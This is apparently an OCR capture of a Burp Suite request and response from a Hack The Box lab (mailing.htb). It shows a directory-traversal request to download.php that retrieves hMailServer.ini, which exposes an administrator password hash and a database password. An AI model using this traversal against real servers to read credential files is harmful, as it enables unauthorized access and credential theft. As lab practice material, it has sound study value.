 Request
Pretty Raw Hex
\n
1 GET /download.php?file=
../../../../../..\program+files+(x86)\hMailServer\Bin\hMailServer.ini
HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Mon, 26 Aug 2024 04:22:27 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files (x86)\hMailServer
17 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
18 DataFolder=C:\Program Files (x86)\hMailServer\Data
19 LogFolder=C:\Program Files (x86)\hMailServer\Logs
20 TempFolder=C:\Program Files (x86)\hMailServer\Temp
21 EventFolder=C:\Program Files (x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0
32 Server=
33 Database=hMailServer
34 Internal=1
35